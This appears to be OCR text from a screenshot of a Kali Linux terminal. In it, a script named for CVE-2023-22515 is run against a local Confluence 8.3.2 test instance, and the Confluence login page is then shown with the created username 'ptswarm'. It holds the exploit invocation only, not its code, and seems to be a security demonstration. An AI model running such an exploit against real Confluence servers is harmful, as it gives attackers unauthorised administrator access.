 File Actions Edit View Help
(n1㉿kali)-[~]
$ ./CVE-2023-22515.py http://confluence.local:8090 ptswarm 123456
confluence.local:8090/login.action?os_destination=
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Confluence
Log in
Username ptswarm
Password
Remember me
Log in Forgot your password?
EVALUATION LICENSE Are you enjoying Confluence? Please consider purchasing it today.
Čeština · Dansk · Deutsch · Eesti · English (UK) · English (US) · Español · Français · Íslenska ·
Italiano · Magyar · Nederlands · Norsk · Polski · Português · Română · Slovenčina · Suomi ·
Svenska · Русский · 中文 · 日本語 ·
Powered by Atlassian Confluence 8.3.2 · Report a bug · Atlassian News
ATLASSIAN